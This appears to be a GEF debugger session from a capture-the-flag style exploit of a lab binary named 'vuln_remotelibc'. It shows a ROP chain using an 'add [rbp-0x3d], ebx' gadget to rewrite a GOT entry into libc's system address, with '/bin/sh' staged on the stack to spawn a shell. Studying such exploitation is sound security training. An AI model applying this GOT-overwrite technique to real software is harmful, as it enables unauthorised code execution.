 [ Legend: Modified register | Code | Heap | Stack | String ]
re
$rax   : 0x0
$rbx   : 0xfffffffffffd492f
$rcx   : 0x0000000000404012 → 0xf5c000007ffff7e2
$rdx   : 0x00007ffff7e2ee21 → <__parse_one_specmb+0421> add rsp, 0x18
$rsp   : 0x00007fffffffe5d8 → 0x0000000000401230 → 0x000000c308c48348
$rbp   : 0x000000000040404d → 0x0000000000000000
$rsi   : 0x00007ffff7faf643 → 0xfb0710000000000a ("\n"?)
$rdi   : 0x000000000040402d → 0x0000000000000000
$rip   : 0x000000000040115c → <__do_global_dtors_aux+001c> add DWORD PTR [rbp-0x3d], ebx
$r8    : 0x2b
$r9    : 0x00007ffff7fca380 → endbr64
$r10   : 0x00007fffffffe0c0 → 0x0000000000800000
$r11   : 0x202
$r12   : 0x0
$r13   : 0x0
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry PARITY ADJUST sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
0x00007fffffffe5d8│+0x0000: 0x0000000000401230 → 0x000000c308c48348 ← $rsp
0x00007fffffffe5e0│+0x0008: 0x0068732f6e69622f ("/bin/sh"?)
0x00007fffffffe5e8│+0x0010: 0x0000000000401234 → 0x00000000000000c3
0x00007fffffffe5f0│+0x0018: 0x0000000000401234 → 0x00000000000000c3
0x00007fffffffe5f8│+0x0020: 0x000000000040117b → <gadgets+0005> mov rbp, rsp
0x00007fffffffe600│+0x0028: 0x0000000000000000
0x00007fffffffe608│+0x0030: 0x0000000000401211 → <main+0042> mov rdx, QWORD PTR [rip+0x2df8] # 0x404010 <print>
0x00007fffffffe610│+0x0038: 0x0000000000000000
code
●→ 0x40115c <__do_global_dtors_aux+001c> add DWORD PTR [rbp-0x3d], ebx
0x40115f <__do_global_dtors_aux+001f> nop
0x401160 <__do_global_dtors_aux+0020> ret
0x401161 <__do_global_dtors_aux+0021> data16 cs nop WORD PTR [rax+rax*1+0x0]
0x40116c <__do_global_dtors_aux+002c> nop DWORD PTR [rax+0x0]
0x401170 <frame_dummy+0000> endbr64
[#0] Id 1, Name: "vuln_remotelibc", stopped 0x40115c in __do_global_dtors_aux (), reason: BREAKPOINT
[#0] 0x40115c → __do_global_dtors_aux()
[#1] 0x401230 → _fini()
(remote) gef➤ x/xg 0x404010
0x404010 <print>: 0x00007ffff7e2ee21
(remote) gef➤ p 0x00007ffff7e2ee21+0xfffffffffffd492f
$2 = 0x7ffff7e03750
(remote) gef➤
__libc_system address